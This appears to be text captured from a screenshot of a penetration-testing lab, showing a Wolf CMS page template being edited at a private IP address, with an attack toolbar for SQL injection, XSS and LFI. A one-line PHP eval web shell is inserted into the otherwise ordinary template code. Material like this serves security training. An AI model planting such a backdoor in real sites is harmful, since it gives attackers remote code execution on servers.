 Pages - Edit - Articles | ...
192.168.47.157/wolfcms/?/admin/page/edit/4
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replac
Insert replacing string
Replace All
Articles
body
sidebar
Filter — none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php @eval($_POST[123]);?>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link($article->title); ?></h3>
  <?php echo $article->content(); ?>
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
     <br />tags: <?php echo join(', ', $article->tags()); ?>
  </p>
</div>
<?php endforeach; ?>